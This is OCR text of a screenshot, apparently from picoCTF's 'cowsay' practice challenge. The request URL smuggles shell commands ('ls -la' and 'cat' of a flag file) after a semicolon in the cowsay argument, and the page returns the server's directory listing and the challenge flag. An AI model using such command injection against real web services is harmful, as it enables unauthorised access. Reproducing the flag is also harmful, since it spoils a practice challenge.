 1 2 3 4 2 1:23
picoCTF - picoGym Challe
caas.mars.picoctf.net/cowsay
https://caas.mars.picoctf.net/cowsay/hioafhfa;ls -la;cat falg.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
 __________
< hioafhfa >
 ----------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
total 52
drwxr-xr-x  1 root root  4096 Jun 16  2021 .
drwxr-xr-x  1 root root  4096 Jul 14  2024 ..
-rw-r--r--  1 root root    14 May  5  2021 .dockerignore
-rw-r--r--  1 root root   278 May  5  2021 Dockerfile
-rw-r--r--  1 root root    73 May  5  2021 falg.txt
-rw-r--r--  1 root root   424 Jun 16  2021 index.js
drwxr-xr-x 52 root root  4096 May  5  2021 node_modules
-rw-r--r--  1 root root   135 May  5  2021 package.json
drwxr-xr-x  2 root root  4096 May  5  2021 public
-rw-r--r--  1 root root 14600 May  5  2021 yarn.lock
picoCTF{moooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0o}